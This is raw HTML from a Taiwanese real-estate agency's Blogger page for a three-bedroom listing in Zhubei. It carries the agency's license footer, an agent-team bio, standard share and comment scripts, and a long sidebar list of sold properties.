<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6QHVe7Chtdd_rHFQL8q-6aPAvm2DpQHXlaqO3su63uToBDv2TyttblM9PP3MS-CLBWO2vfh_rjFA225pnDCY1PnH3QJ1uA9bau86yYVcju2PEm8DlKp23P4MYX8MdPAtwqREnA1p6nZz/s1600/%25E6%258A%2595%25E5%25BD%25B1%25E7%2589%25871.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6QHVe7Chtdd_rHFQL8q-6aPAvm2DpQHXlaqO3su63uToBDv2TyttblM9PP3MS-CLBWO2vfh_rjFA225pnDCY1PnH3QJ1uA9bau86yYVcju2PEm8DlKp23P4MYX8MdPAtwqREnA1p6nZz/s640/%25E6%258A%2595%25E5%25BD%25B1%25E7%2589%25871.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
<div class='custom-footer-text'>
  康淳不動產有限公司
台慶竹北高鐵文興店
竹市字第&#65288;97&#65289;000124號 許育晨
陳怡蓉 營業員&#65288;99&#65289;登字第142267號
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9113F' rel='tag'>無緣物件-三房-&#12304;富源翰林苑&#12305;13F</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html&text=【富源翰林苑】溫馨童話美三房13F　<font size="6"font color="#E00000"></font> <br><font size="3">（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font>' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s640/YCBB047AG077301301C.jpg&description=【富源翰林苑】溫馨童話美三房13F　<font size="6"font color="#E00000"></font> <br><font size="3">（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font>' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=【富源翰林苑】溫馨童話美三房13F　<font size="6"font color="#E00000"></font> <br><font size="3">（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font> | http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=【富源翰林苑】溫馨童話美三房13F　<font size="6"font color="#E00000"></font> <br><font size="3">（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font> | http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=【富源翰林苑】溫馨童話美三房13F　<font size="6"font color="#E00000"></font> <br><font size="3">（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font>&body=http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>較新的</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='http://alicedreamhouse.blogspot.com/2017/05/1f-2398.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>較舊</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='愛麗絲的夢想家家族' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKoASSevSSR8u46P9ctxRhl7Q8nGBoAOq4oy_PiMaw1vrbQVF5_NX8paYV7c6XhId9Ppq2EDRYCyd-IvEBC8EHOSJeZ-RlixYu6bJnu-AvQpylnMzoXxPBh9XbTdjROA/w100/%E5%B0%8F%E6%84%9B%E5%A8%83%E5%A8%83%E5%8E%BB%E8%83%8C2.png'/>
</div>
<h3 class='author-name'>
<span>Posted by:</span><a alt='愛麗絲的夢想家家族' href='https://www.blogger.com/profile/09003708429351891603' target='_blank'>
愛麗絲的夢想家家族</a>
</h3>
<span class='author-description'>台慶高鐵文興店是由永慶全國第一名&#12289;連續三年千萬經紀人&#65374;陳怡蓉&#65288;愛麗絲&#65289;於105年3月成立&#12290;延續著愛麗絲的網路暱稱&#65374;&#12304;愛麗絲的夢想家&#12305;&#65292;展開了&#12304;愛麗絲的夢想家&#12305;家族的故事&#12290;

愛麗絲家族就像大雁飛行的隊伍&#65292;團隊之間相互鼓舞&#12289;無私的協助&#12289;絕不落單的團隊文化&#65292;勇敢地前進&#65292;哪怕是逆風都能昂首飛翔&#12290;愛麗絲精實的教育訓練以及顧問式的心靈成長課程&#65292;除了專業領域的充實更增加自我價值的建立&#65292;享受工作的成就與家庭的和樂&#65292;打造優質全方位經紀人員&#65292;藉以提升仲介經紀業的社經地位&#12290;

我們來自不同的專業領域&#65292;選擇了一個極需耐心&#12289;同理心&#12289;體力及觀察力的房仲工作&#65292;我們樂於工作願當穿梭於城市中的小螞蟻&#65292;積極勤奮成就著每個人對家夢想&#12290;~ 我們每一個家人都準備好&#65292;隨時上場為您服務 ~
</span>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html";
                }
                var disqus_blogger_homepage_url = "http://alicedreamhouse.blogspot.com/";
                var disqus_blogger_canonical_homepage_url = "http://alicedreamhouse.blogspot.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>張貼留言</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
留言</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7241267110726483637?po=5414280141127975039&hl=zh-TW&saa=85391&origin=http://alicedreamhouse.blogspot.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "顯示全部"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Label' data-version='2' id='Label5'>
<div class='widget-title'>
<h3 class='title'>
分類
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%916F'>
成交物件- 2&#65291;1房-&#12304;大河戀&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9B%9B%E5%8D%81%E5%85%AB%E7%AB%A0%E3%80%9110F'>
成交物件- 2&#65291;1房-&#12304;四十八章&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%AB%B9%E8%93%AE%E5%85%AC%E5%AF%93%E3%80%915F'>
成交物件- 2&#65291;1房-&#12304;竹蓮公寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8E%E6%97%A5%E8%BB%B8%E3%80%9115F'>
成交物件- 2&#65291;1房-&#12304;明日軸&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%9D%B1%E6%96%B9%E4%B9%8B%E6%98%9F%E3%80%9111F'>
成交物件- 2&#65291;1房-&#12304;東方之星&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%9118F'>
成交物件- 2&#65291;1房-&#12304;美居謙里&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%9110F'>
成交物件- 2&#65291;1房-&#12304;時上S&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E8%8B%91%E3%80%917F'>
成交物件- 2&#65291;1房-&#12304;德鑫御苑&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A8%82%E5%AD%90%E3%80%915F'>
成交物件- 2&#65291;1房-&#12304;樂子&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%E6%94%B91%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%917F'>
成交物件- 2改1房-&#12304;六家匯&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%80%E5%93%81%E9%99%A2%E3%80%9111F'>
成交物件- 3&#65291;1房-&#12304;一品院&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;三上家天下&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%918F'>
成交物件- 3&#65291;1房-&#12304;三上家天下&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;凡賽斯花園&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E7%84%A1%E9%99%90%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;大無限&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%8D%81%E4%BA%8C%E9%96%93%E5%A0%82%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;大硯二十二間堂&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9114F'>
成交物件- 3&#65291;1房-&#12304;六家匯&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%9113F'>
成交物件- 3&#65291;1房-&#12304;名發藏綠&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;宇上澄&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9121F'>
成交物件- 3&#65291;1房-&#12304;宏觀大器&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;坤山鼎峰&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%B1%85%E7%BE%8E%E3%80%915F'>
成交物件- 3&#65291;1房-&#12304;昌禾居美&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%918F'>
成交物件- 3&#65291;1房-&#12304;花園廣場&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%A0%E6%A8%B8%E5%B7%9D%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;映樸川&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%9114F'>
成交物件- 3&#65291;1房-&#12304;原美館&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8E%9F%E6%91%BA%E3%80%9111F'>
成交物件- 3&#65291;1房-&#12304;原摺&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A7%80%E3%80%9112F'>
成交物件- 3&#65291;1房-&#12304;博愛觀&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8BPage%20One%E3%80%9118F'>
成交物件- 3&#65291;1房-&#12304;喬立Page One&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8BPage%20One%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;喬立Page One&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8BPageOne%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;喬立PageOne&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;景上瀞&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%915F'>
成交物件- 3&#65291;1房-&#12304;景上瀞&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%918F'>
成交物件- 3&#65291;1房-&#12304;景上瀞&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%9B%B2%E7%AB%AF%E3%80%913F'>
成交物件- 3&#65291;1房-&#12304;雲端&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%9112F'>
成交物件- 3&#65291;1房-&#12304;新東方&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%9113F'>
成交物件- 3&#65291;1房-&#12304;新東方&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%98%A0%E3%80%915F'>
成交物件- 3&#65291;1房-&#12304;椰林映&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A5%B5%E4%B8%8A%E6%83%A0%E5%8F%8B%E3%80%9120F'>
成交物件- 3&#65291;1房-&#12304;極上惠友&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A5%B5%E4%B8%8A%E6%83%A0%E5%8F%8B%E3%80%9123F'>
成交物件- 3&#65291;1房-&#12304;極上惠友&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;極光琉璃&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%B6%A0%E5%85%89%E6%A3%AE%E6%9E%97%E3%80%912F'>
成交物件- 3&#65291;1房-&#12304;綠光森林&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABV1%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;德鑫V1&#12305;10F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%B4%BB%E6%9F%8F%E9%B4%BB%E4%B8%80%E3%80%9111F'>
成交物件- 3&#65291;1房-&#12304;鴻柏鴻一&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%B4%BB%E8%A7%80%E5%8D%81%E5%8A%9B%E3%80%914F'>
成交物件- 3&#65291;1房-&#12304;鴻觀十力&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90MOMA%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;MOMA&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B2%E6%88%BF-%E3%80%90%E5%85%89%E6%98%8E%E5%8D%81%E4%BA%8C%E8%A1%97%E5%85%AC%E5%AF%93%E3%80%913F'>
成交物件- 3&#65291;2房-&#12304;光明十二街公寓&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%918F'>
成交物件- 3房-&#12304;時上S&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%204%EF%BC%8B1%E6%88%BF-%E3%80%90MoMA%E3%80%9119F'>
成交物件- 4&#65291;1房-&#12304;MoMA&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E5%AF%8C%E6%82%85%E3%80%9113F'>
成交物件- 二房-&#12304;仁發富悅&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E5%AF%8C%E6%82%85%E3%80%9114F'>
成交物件- 二房-&#12304;仁發富悅&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E5%85%AC%E5%9C%92%E3%80%917F'>
成交物件- 二房-&#12304;水公園&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%90%88%E9%9B%84%E6%BB%99%E5%BE%A1%E7%92%BD%E3%80%917F'>
成交物件- 二房-&#12304;合雄滙御璽&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%82%85%E6%8F%9A%E3%80%9114F'>
成交物件- 二房-&#12304;竹科悅揚&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AE%B6%E8%8F%AF%E5%9C%8B%E5%AF%B6%E3%80%918F'>
成交物件- 二房-&#12304;家華國寶&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
